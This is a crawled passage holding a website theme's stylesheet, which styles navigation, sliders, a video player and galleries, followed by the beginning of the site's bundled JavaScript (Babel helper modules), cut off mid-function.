    -webkit-transform: scaleX(1);
    transform: scaleX(1)
}

::-moz-selection {
    background-color: #fff;
    color: #fff
}

::selection {
    background-color: #fff;
    color: #fff
}

p+p {
    margin-top: 0
}

img[data-sizes=auto] {
    display: block;
    width: 100%
}

.lazyload,
.lazyloading {
    opacity: 0
}

.lazyloaded {
    opacity: 1;
    -webkit-transition: opacity .4s cubic-bezier(.55, .085, .68, .53);
    -o-transition: opacity .4s cubic-bezier(.55, .085, .68, .53);
    transition: opacity .4s cubic-bezier(.55, .085, .68, .53)
}

/*! locomotive-scroll v4.1.3 | MIT License | https://github.com/locomotivemtl/locomotive-scroll */
html.has-scroll-smooth {
    overflow: hidden
}

html.has-scroll-dragging {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.has-scroll-smooth body {
    overflow: hidden
}

.has-scroll-smooth [data-scroll-container] {
    min-height: 100vh
}

[data-scroll-direction=horizontal] [data-scroll-container] {
    height: 100vh;
    display: inline-block;
    white-space: nowrap
}

[data-scroll-direction=horizontal] [data-scroll-section] {
    display: inline-block;
    vertical-align: top;
    white-space: nowrap;
    height: 100%
}

.c-scrollbar {
    display: none;
    position: absolute;
    right: 0;
    top: 0;
    width: 11px;
    height: 100%;
    -webkit-transform-origin: center right;
    -ms-transform-origin: center right;
    transform-origin: center right;
    -webkit-transition: opacity .3s, -webkit-transform .3s;
    transition: opacity .3s, -webkit-transform .3s;
    -o-transition: transform .3s, opacity .3s;
    transition: transform .3s, opacity .3s;
    transition: transform .3s, opacity .3s, -webkit-transform .3s;
    opacity: 0
}

.c-scrollbar:hover {
    -webkit-transform: scaleX(1.45);
    -ms-transform: scaleX(1.45);
    transform: scaleX(1.45)
}

.c-scrollbar:hover,
.has-scroll-dragging .c-scrollbar,
.has-scroll-scrolling .c-scrollbar {
    opacity: 1
}

[data-scroll-direction=horizontal] .c-scrollbar {
    width: 100%;
    height: 10px;
    top: auto;
    bottom: 0;
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1)
}

[data-scroll-direction=horizontal] .c-scrollbar:hover {
    -webkit-transform: scaleY(1.3);
    -ms-transform: scaleY(1.3);
    transform: scaleY(1.3)
}

.c-scrollbar_thumb {
    position: absolute;
    top: 0;
    right: 0;
    background-color: #000;
    opacity: .5;
    width: 7px;
    border-radius: 10px;
    margin: 2px;
    cursor: -webkit-grab;
    cursor: grab
}

.has-scroll-dragging .c-scrollbar_thumb {
    cursor: -webkit-grabbing;
    cursor: grabbing
}

[data-scroll-direction=horizontal] .c-scrollbar_thumb {
    right: auto;
    bottom: 0
}

.c-nav {
    z-index: 100;
    padding: 80px;
    overflow-x: hidden;
    height: calc(100vh - 100px);
    min-width: 360px;
    max-width: 362px;
    overflow-y: scroll
}

@media (max-width:56.25em) {
    .c-nav {
        z-index: 3;
        position: absolute;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        width: 100%;
        margin-top: 0;
        max-width: 100%;
        height: 100%;
        text-align: center;
        -webkit-transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
        transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
        -o-transition: transform 1s cubic-bezier(.45, 0, 0, .99);
        transition: transform 1s cubic-bezier(.45, 0, 0, .99);
        transition: transform 1s cubic-bezier(.45, 0, 0, .99), -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
        -webkit-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        transform: translateY(-100%)
    }

    .c-nav.is-open {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
}

.c-nav-not-toggled {
    padding-top: 0px;
    margin-top: 100px;
}

@media (max-width:56.25em) {
    .c-nav-not-toggled {
        padding-top: 0px;
        margin-top: 0px;
    }
}

.c-nav::-webkit-scrollbar {
    display: none;
    -ms-overflow-style: none;
    scrollbar-width: none
}

.c-nav.is-sticky {
    position: fixed
}

.c-nav.is-hide {
    position: fixed;
    top: 0;
    left: 0;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    -o-transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99), -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%)
}

@media (min-width:56.25em) {
    .c-nav.is-hide {
        -webkit-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        transform: translateX(-100%)
    }

    .c-nav.is-hide.is-open {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
}

@media (max-width:56.25em) {
    .c-nav.is-hide {
        -webkit-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        transform: translateY(-100%)
    }

    .c-nav.is-hide.is-open {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
}

.c-nav__outside {
    position: relative;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    -o-transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99), -webkit-transform 1s cubic-bezier(.45, 0, 0, .99)
}

.c-nav__outside.is-open {
    -webkit-transform: translateX(180px);
    -ms-transform: translateX(180px);
    transform: translateX(180px)
}

@media (max-width:56.25em) {
    .c-nav__outside.is-open {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
}

.c-nav__logo {
    z-index: 100;
    /* position: fixed;
    top: 35px;
    left: 60px; */
    margin: auto;
    margin-left: 60px;
    /* margin-top: 35px;
    margin-left: 60px; */
    display: flex
}

.c-nav__logo.is-reels {
    z-index: 101;
    position: fixed;
    top: 35px;
    left: 90px;
    margin-left: 0;
}

.c-nav__logo svg {
    width: 240px
}

@media (max-width:56.25em) {
    .c-nav__logo svg {
        width: 240px
    }
}

@media (max-width:56.25em) {
    .c-nav__logo .letter {
        display: none
    }
}

@media (max-width:56.25em) {
    .c-nav__logo {
        z-index: 101;
        position: fixed;
        top: 10px;
        left: 10px;
        margin: 0;
    }

    .c-nav__logo.is-reels {
        top: 10px;
        left: 10px
    }
}

@media (max-width:56.25em) {
    .c-nav__item {
        margin-bottom: 15px
    }
}

.c-nav__link {
    display: block;
    padding-bottom: 10px
}

.c-nav__link:focus {
    outline: none;
    border: none
}

.c-nav__dropdown {
    margin: 0 0 10px
}

.c-nav__dropdown li {
    margin-bottom: 4px
}

.c-nav__dropdown a:hover {
    color: #fff;
    mix-blend-mode: difference
}

.c-nav__overlay {
    visibility: hidden;
    z-index: 2;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    background-color: #141415;
    opacity: 0;
    -webkit-transition: opacity 1s cubic-bezier(.45, 0, 0, .99);
    -o-transition: opacity 1s cubic-bezier(.45, 0, 0, .99);
    transition: opacity 1s cubic-bezier(.45, 0, 0, .99)
}

.c-nav__overlay.is-open {
    opacity: .5;
    visibility: visible
}

.c-nav__menu {
    z-index: 101;
    width: 25px;
    height: 25px;
    top: 50px
}

.c-nav__menu,
.c-nav__menu span {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .5s cubic-bezier(.45, 0, 0, .99);
    -o-transition: .5s cubic-bezier(.45, 0, 0, .99);
    transition: .5s cubic-bezier(.45, 0, 0, .99)
}

.c-nav__menu span {
    display: block;
    position: absolute;
    height: 1px;
    width: 100%;
    background: #fff;
    opacity: 1;
    left: 0;
    -webkit-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center
}

.c-nav__menu span:first-child {
    top: 0
}

.c-nav__menu span:nth-child(2) {
    top: 10px
}

.c-nav__menu span:nth-child(3) {
    top: 20px
}

.c-nav__menu.is-open span:first-child {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 0;
    left: 0
}

.c-nav__menu.is-open span:nth-child(2) {
    width: 0;
    opacity: 0
}

.c-nav__menu.is-open span:last-child {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    top: 18px;
    left: 0
}

.c-nav__menu.is-visible {
    display: block;
    left: 30px;
    right: auto
}

@media (max-width:56.25em) {
    .c-nav__menu.is-visible {
        left: inherit;
        right: 30px
    }
}

.c-nav__menu.is-black span {
    background-color: #141415
}

@media (max-width:56.25em) {
    .c-nav__menu {
        top: 23px;
        right: 30px
    }
}

@media (min-width:56.25em) {
    .c-nav__menu {
        display: none
    }
}

.collapse:not(.show) {
    display: none
}

.collapsing {
    height: 0;
    overflow: hidden;
    -webkit-transition: height .5s cubic-bezier(.45, 0, 0, .99);
    -o-transition: height .5s cubic-bezier(.45, 0, 0, .99);
    transition: height .5s cubic-bezier(.45, 0, 0, .99)
}

.c-slider {
    width: 100%;
    height: 100vh
}

.c-slider__item img {
    -o-object-fit: cover;
    object-fit: cover;
    width: 100%;
    height: 100%
}

.c-slider__content {
    width: 100%;
    mix-blend-mode: difference
}

.c-slider__video {
    width: 100%;
    height: 100%
}

.c-slider__scrollbar {
    z-index: 2;
    position: absolute;
    bottom: 80px;
    left: 60px;
    width: 300px;
    height: 1px;
    background-color: hsla(0, 0%, 100%, .4)
}

@-webkit-keyframes bar {
    0% {
        width: 0
    }

    to {
        width: 300px
    }
}

@keyframes bar {
    0% {
        width: 0
    }

    to {
        width: 300px
    }
}

.c-slider__scrollbar span {
    display: block;
    height: 1px;
    width: 0;
    background-color: #fff
}

.c-slider__scrollbar span.is-active {
    -webkit-animation: bar 4s linear infinite;
    animation: bar 4s linear infinite
}

@media (max-width:56.25em) {
    .c-slider__scrollbar {
        left: 30px;
        bottom: 30px;
        width: calc(100% - 60px)
    }
}

.c-slider .swiper-button-next,
.c-slider .swiper-button-prev {
    top: calc(100% - 80px);
    mix-blend-mode: difference;
    background-color: #fff;
    border-radius: 50%;
    width: 40px;
    height: 40px
}

@media (max-width:56.25em) {

    .c-slider .swiper-button-next,
    .c-slider .swiper-button-prev {
        display: none
    }
}

.c-slider .swiper-button-next img,
.c-slider .swiper-button-prev img {
    width: 20px
}

.c-slider .swiper-button-next:after,
.c-slider .swiper-button-prev:after {
    display: none
}

.c-slider .swiper-button-prev {
    left: calc(100% - 155px)
}

.c-slider .swiper-button-prev img {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.c-slider .swiper-button-next {
    left: calc(100% - 100px)
}

.c-loading-container {
    z-index: 99;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    overflow: hidden;
    pointer-events: none
}

.c-loading-screen {
    z-index: 99;
    position: absolute;
    left: 360px;
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
    background-color: #141415;
    width: 100%;
    height: 100%;
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0)
}

@media (max-width:56.25em) {
    .c-loading-screen {
        left: 0
    }
}

.c-loading-screen-full {
    z-index: 99;
    position: relative;
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
    background-color: #141415;
    width: 100%;
    height: 100%;
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0)
}

.c-panel {
    z-index: 4;
    position: fixed;
    padding: 4%;
    width: 30%;
    height: 100vh;
    right: 0;
    overflow: auto;
    margin: auto;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    -o-transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99), -webkit-transform 1s cubic-bezier(.45, 0, 0, .99)
}

@media (max-width:56.25em) {
    .c-panel {
        width: 100%;
        min-height: 50vh;
        height: -webkit-fit-content;
        height: -moz-fit-content;
        height: fit-content;
        -webkit-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        transform: translateY(-100%)
    }
}

.c-panel.is-open {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0)
}

@media (max-width:56.25em) {
    .c-panel.is-open {
        -webkit-transform: translate(0);
        -ms-transform: translate(0);
        transform: translate(0)
    }
}

.c-panel__outside {
    position: relative;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    -o-transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99), -webkit-transform 1s cubic-bezier(.45, 0, 0, .99)
}

.c-panel__outside.is-active {
    -webkit-transform: translateX(-180px);
    -ms-transform: translateX(-180px);
    transform: translateX(-180px)
}

@media (max-width:56.25em) {
    .c-panel__outside.is-active {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
}

.c-panel__overlay {
    z-index: 3;
    position: fixed;
    visibility: hidden;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #141415;
    opacity: 0;
    -webkit-transition: opacity 1s cubic-bezier(.45, 0, 0, .99);
    -o-transition: opacity 1s cubic-bezier(.45, 0, 0, .99);
    transition: opacity 1s cubic-bezier(.45, 0, 0, .99)
}

.c-panel__overlay.is-open {
    opacity: .5;
    visibility: visible
}

.c-panel__overlay:hover {
    cursor: pointer
}

.c-player.is-paused .c-player__ctrls__play {
    display: none
}

.c-player.is-paused .c-player__ctrls__pause {
    display: block
}

.c-player.is-muted .c-player__ctrls__audio span {
    -webkit-animation: none;
    animation: none
}

.c-player.is-visible .c-player__ctrls,
.c-player.is-visible .c-player__ctrls__close,
.c-player.is-visible .c-player__ctrls__next,
.c-player.is-visible .c-player__ctrls__prev {
    visibility: visible
}

.c-player.is-fullscreen .c-player__ctrls__fullscreen span:first-child,
.c-player.is-fullscreen .c-player__ctrls__fullscreen span:last-child,
.c-player.is-fullscreen .c-player__ctrls__fullscreen span:nth-child(2),
.c-player.is-fullscreen .c-player__ctrls__fullscreen span:nth-child(3) {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.c-player.is-fullscreen .c-player__ctrls__fullscreen:hover {
    cursor: pointer
}

.c-player__background .is-paused {
    opacity: .5
}

.video-ratio-holder {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    height: 0;
    padding-bottom: 56.25%;
    /* 100 / (16 / 9) */
}

.video-ratio-holder::before {
    content: "";
    display: block;
    padding-top: 56.25%;
    /* 100 / (16 / 9) */
}

.c-player__background {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.c-player__ctrls {
    visibility: hidden;
    position: absolute;
    bottom: 30px;
    width: 100%;
    height: 12px;
    padding: 0 40px
}

.c-player__ctrls__next,
.c-player__ctrls__prev {
    visibility: hidden;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 40px
}

.c-player__ctrls__next:hover,
.c-player__ctrls__prev:hover {
    cursor: pointer
}

.c-player__ctrls__next img,
.c-player__ctrls__prev img {
    width: 100%
}

.c-player__ctrls__prev {
    left: 60px
}

.c-player__ctrls__prev img {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.c-player__ctrls__next {
    right: 60px
}

.c-player__ctrls__play span {
    display: block;
    width: 1px;
    height: 13px;
    background-color: #fff;
    mix-blend-mode: difference
}

.c-player__ctrls__play span:last-child {
    margin-left: 8px
}

.c-player__ctrls__pause {
    display: none;
    width: 0;
    height: 0;
    border-top: 8px solid rgba(0, 0, 0, 0);
    border-bottom: 8px solid rgba(0, 0, 0, 0);
    border-left: 13px solid #fff;
    mix-blend-mode: difference
}

.c-player__ctrls__time-info {
    width: 50px
}

.c-player__ctrls__timeline {
    position: relative;
    height: 12px;
    width: 100%;
    cursor: pointer;
    border: 1px solid #929292;
    -webkit-transition: -webkit-transform .45s cubic-bezier(.455, .03, .515, .955);
    transition: -webkit-transform .45s cubic-bezier(.455, .03, .515, .955);
    -o-transition: transform .45s cubic-bezier(.455, .03, .515, .955);
    transition: transform .45s cubic-bezier(.455, .03, .515, .955);
    transition: transform .45s cubic-bezier(.455, .03, .515, .955), -webkit-transform .45s cubic-bezier(.455, .03, .515, .955)
}

.c-player__ctrls__progress {
    display: inline-block;
    position: absolute;
    top: -1px;
    left: 0;
    height: 11px;
    width: 100%;
    -webkit-transform: scaleX(0) translateZ(0);
    transform: scaleX(0) translateZ(0);
    -webkit-transform-origin: left;
    -ms-transform-origin: left;
    transform-origin: left;
    background-color: #fff;
    mix-blend-mode: difference;
    z-index: 1
}

@-webkit-keyframes audio {
    0% {
        height: 2px
    }

    to {
        height: 100%
    }
}

@keyframes audio {
    0% {
        height: 2px
    }

    to {
        height: 100%
    }
}

.c-player__ctrls__audio span {
    display: block;
    width: 1px;
    background-color: #fff;
    mix-blend-mode: difference;
    min-height: 4px;
    -webkit-animation: audio linear infinite alternate;
    animation: audio linear infinite alternate
}

.c-player__ctrls__audio span:first-child {
    max-height: 11px;
    margin-right: 6px;
    -webkit-animation-duration: .6s;
    animation-duration: .6s
}

.c-player__ctrls__audio span:nth-child(2) {
    max-height: 9px;
    margin-right: 6px;
    -webkit-animation-duration: .4s;
    animation-duration: .4s
}

.c-player__ctrls__audio span:nth-child(3) {
    max-height: 16px;
    margin-right: 6px;
    -webkit-animation-duration: .3s;
    animation-duration: .3s
}

.c-player__ctrls__audio span:last-child {
    max-height: 5px;
    -webkit-animation-duration: .2s;
    animation-duration: .2s
}

.c-player__ctrls__audio:hover {
    cursor: pointer
}

.c-player__ctrls__fullscreen {
    position: relative;
    width: 30px
}

.c-player__ctrls__fullscreen span {
    position: absolute;
    display: block;
    width: 8px;
    height: 6px;
    border-color: #fff;
    border-width: 1px;
    mix-blend-mode: difference
}

.c-player__ctrls__fullscreen span:first-child {
    top: -4px;
    border-left-style: solid;
    border-top-style: solid
}

.c-player__ctrls__fullscreen span:nth-child(2) {
    top: -4px;
    left: 15px;
    border-top-style: solid;
    border-right-style: solid
}

.c-player__ctrls__fullscreen span:nth-child(3) {
    top: 6px;
    left: 15px;
    border-bottom-style: solid;
    border-right-style: solid
}

.c-player__ctrls__fullscreen span:last-child {
    top: 6px;
    border-bottom-style: solid;
    border-left-style: solid
}

.c-player__ctrls__fullscreen:hover {
    cursor: pointer
}

.c-player__ctrls__close {
    z-index: 3;
    visibility: hidden;
    position: absolute;
    display: block;
    top: 40px;
    width: 25px;
    height: 25px;
    right: calc(50% - 25px);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

.c-player__ctrls__close:after,
.c-player__ctrls__close:before {
    content: "";
    position: absolute;
    top: 12px;
    width: 25px;
    height: 1px;
    background-color: #fff
}

.c-player__ctrls__close:before {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.c-player__wrapper {
    z-index: 3;
    position: fixed;
    height: 270px;
    bottom: 0;
    overflow: hidden
}

.c-player__wrapper .js-item {
    height: 270px;
    width: 33.32%
}

.c-gallery {
    margin: 110px auto auto;
    width: calc(100% - 240px)
}

@media (max-width:56.25em) {
    .c-gallery {
        margin-top: 40px;
        width: calc(100% - 60px)
    }
}

.c-gallery.swiper {
    overflow: visible
}

.c-gallery .swiper-slide--one {
    width: calc(33.3% - 3px) !important
}

@media (max-width:56.25em) {
    .c-gallery .swiper-slide--one {
        width: 33.3% !important
    }
}

.c-gallery .swiper-slide--second {
    width: calc(66.6% - 3px) !important
}

@media (max-width:56.25em) {
    .c-gallery .swiper-slide--second {
        width: 66.6% !important
    }
}

.c-gallery .swiper-slide--second:nth-child(2n) {
    width: calc(33.3% - 3px) !important
}

@media (max-width:56.25em) {
    .c-gallery .swiper-slide--second:nth-child(2n) {
        width: 33.3% !important
    }
}

.c-gallery .swiper-slide--third {
    width: calc(33.3% - 3px) !important
}

@media (max-width:56.25em) {
    .c-gallery .swiper-slide--third {
        width: 33.3% !important
    }
}

.c-gallery .swiper-slide--third:nth-child(2n) {
    width: calc(66.6% - 3px) !important
}

@media (max-width:56.25em) {
    .c-gallery .swiper-slide--third:nth-child(2n) {
        width: 66.6% !important
    }
}

.c-gallery .swiper-scrollbar {
    display: none;
    margin: 20px auto auto;
    width: 125px;
    height: 1px
}

@media (max-width:56.25em) {
    .c-gallery .swiper-scrollbar {
        display: block
    }
}

.c-gallery__btn-next,
.c-gallery__btn-prev {
    z-index: 2;
    position: absolute;
    top: 0;
    height: 100%;
    width: 120px;
    background-color: #fff
}

.c-gallery__btn-next:hover,
.c-gallery__btn-prev:hover {
    cursor: pointer
}

.c-gallery__btn-prev {
    left: -120px
}

.c-gallery__btn-next {
    right: -120px
}

.c-gallery .swiper-button-disabled {
    display: none
}

.c-gallery2 {
    z-index: 102;
    position: fixed;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity .3s cubic-bezier(.45, 0, 0, .99);
    -o-transition: opacity .3s cubic-bezier(.45, 0, 0, .99);
    transition: opacity .3s cubic-bezier(.45, 0, 0, .99);
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100vh;
    background-color: #fff
}

.c-gallery2.is-open {
    visibility: visible;
    opacity: 1
}

.c-gallery2 .mySwiper2 {
    max-width: 70%;
    height: 100%
}

@media (max-width:56.25em) {
    .c-gallery2 .mySwiper2 {
        max-width: 85%
    }
}

.c-gallery2 .swiper-wrapper {
    margin-top: 5%;
    height: 90%
}

.c-gallery2 .swiper-slide {
    max-height: 80%
}

.c-gallery2 .swiper-slide img {
    margin: auto;
    -o-object-fit: cover;
    object-fit: cover
}

.c-gallery2 .swiper2-scrollbar {
    margin: auto;
    width: 250px;
    height: 1px;
    background-color: #eaeaeb
}

.c-gallery2__btn-next,
.c-gallery2__btn-prev {
    z-index: 2;
    position: fixed;
    top: 0;
    height: 100%;
    width: 40%
}

.c-gallery2__btn-prev {
    left: 0
}

.c-gallery2__btn-next {
    right: 0
}

.c-gallery2__btn-close {
    z-index: 100;
    position: absolute;
    display: block;
    top: 30px;
    width: 25px;
    height: 25px;
    right: calc(50% - 12px);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

.c-gallery2__btn-close:after,
.c-gallery2__btn-close:before {
    content: "";
    position: absolute;
    top: 12px;
    width: 25px;
    height: 1px;
    background-color: #141415
}

.c-gallery2__btn-close:before {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.cursor__wrapper {
    z-index: 1000;
    top: 0;
    left: 0;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    background-color: #fff;
    mix-blend-mode: difference;
    pointer-events: none;
    opacity: 0;
    -webkit-transition: opacity .5s;
    -o-transition: opacity .5s;
    transition: opacity .5s
}

.cursor__wrapper img {
    opacity: 0;
    position: absolute;
    left: calc(50% - 15px);
    top: calc(50% - 15px);
    width: 30px
}

@media (max-width:35.99em) {
    .cursor__wrapper {
        display: none
    }
}

.cursor__wrapper.is-next,
.cursor__wrapper.is-next img,
.cursor__wrapper.is-prev,
.cursor__wrapper.is-prev img {
    opacity: 1
}

.cursor__wrapper.is-prev img {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.c-loader {
    position: fixed;
    width: 100%;
    height: 100vh;
    background-color: #161315;
    z-index: 1000;
    overflow: hidden
}

.c-loader video {
    width: 60%
}

.c-loader.is-down {
    -webkit-animation: loader .6s ease forwards;
    animation: loader .6s ease forwards
}

.c-loader.is-down video {
    -webkit-animation: opacity .3s ease forwards;
    animation: opacity .3s ease forwards
}

@-webkit-keyframes loader {
    0% {
        width: 100%
    }

    to {
        width: 0
    }
}

@keyframes loader {
    0% {
        width: 100%
    }

    to {
        width: 0
    }
}

@-webkit-keyframes opacity {
    0% {
        opacity: 1
    }

    to {
        opacity: 0
    }
}

@keyframes opacity {
    0% {
        opacity: 1
    }

    to {
        opacity: 0
    }
}

.c-card {
    height: -webkit-fit-content;
    height: -moz-fit-content;
    height: fit-content
}

.c-card__content {
    mix-blend-mode: difference
}

.c-card .no-borders {
    top: -25%;
    bottom: -25%;
    height: 150%
}

.p-single {
    overflow-x: hidden
}

.p-single .c-nav {
    margin-top: 0;
    height: 100vh
}

.p-contact {
    min-height: 100vh;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start
}

.p-contact__header,
.p-contact__menu {
    top: 0
}

.p-contact__menu .c-nav__menu {
    left: 80px
}

@media (max-width:56.25em) {
    .p-contact__menu .c-nav__menu {
        left: inherit;
        right: 30px
    }
}

.p-contact__menu .c-nav__logo {
    /* left: 100px */
    /* margin-left: 100px; */
    margin: auto;
}

@media (max-width:56.25em) {
    .p-contact__menu .c-nav__logo {
        position: fixed;
        left: 10px;
        margin: 0;
    }
}

@media (max-width:56.25em) {
    .p-contact .t-title--blend {
        padding-top: 20px;
        width: 100%;
        font-size: 1.2rem;
        line-height: 1.6rem
    }
}

.p-contact__sidebar {
    width: -webkit-min-content;
    width: -moz-min-content;
    width: min-content;
    min-width: 360px;
    height: 100vh;
    overflow-y: scroll
}

@media (max-width:56.25em) {
    .p-contact__sidebar {
        width: 100%
    }
}

.p-contact__sidebar-content {
    height: calc(100vh - 110px)
}

@media (max-width:56.25em) {
    .p-contact__sidebar-content {
        height: auto
    }
}

.p-contact__website {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 1.4rem;
    font-weight: 500;
    padding-bottom: 4px;
    border-bottom: 1px solid #929292
}

.p-contact__slider {
    height: 100vh
}

@media (max-width:56.25em) {
    .p-contact__slider {
        height: 40vh
    }
}

.test {
    opacity: 0
}


--- FILE ---
content_type: application/x-javascript
request_url: https://banditsproduction.com/wp-content/themes/banditsprod/assets/js/bundle.js
body_size: 140082
content:
!function i(r,s,o){function a(t,e){if(!s[t]){if(!r[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}n=s[t]={exports:{}},r[t][0].call(n.exports,function(e){return a(r[t][1][e]||e)},n,n.exports,i,r,s,o)}return s[t].exports}for(var l="function"==typeof require&&require,e=0;e<o.length;e++)a(o[e]);return a}({1:[function(e,t,n){t.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i},t.exports.__esModule=!0,t.exports.default=t.exports},{}],2:[function(e,t,n){t.exports=function(e){if(Array.isArray(e))return e},t.exports.__esModule=!0,t.exports.default=t.exports},{}],3:[function(e,t,n){t.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},t.exports.__esModule=!0,t.exports.default=t.exports},{}],4:[function(e,t,n){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.__esModule=!0,t.exports.default=t.exports},{}],5:[function(e,t,n){var r=e("./toPropertyKey.js");function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,r(i.key),i)}}t.exports=function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},t.exports.__esModule=!0,t.exports.default=t.exports},{"./toPropertyKey.js":15}],6:[function(e,t,n){function i(e){return t.exports=i=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},t.exports.__esModule=!0,t.exports.default=t.exports,i(e)}t.exports=i,t.exports.__esModule=!0,t.exports.default=t.exports},{}],7:[function(e,t,n){var i=e("./setPrototypeOf.js");t.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&i(e,t)},t.exports.__esModule=!0,t.exports.default=t.exports},{"./setPrototypeOf.js":12}],8:[function(e,t,n){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.__esModule=!0,t.exports.default=t.exports},{}],9:[function(e,t,n){t.exports=function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var i,r,s,o,a=[],l=!0,u=!1;try{if(s=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;l=!1}else for(;!(l=(i=s.call(n)).done)&&(a.push(i.value),a.length!==t);l=!0);}catch(e){u=!0,r=e}finally{try{if(!l&&null!=n.return&&(o=n.return(),Object(o)!==o))return}finally{if(u)throw r}}return 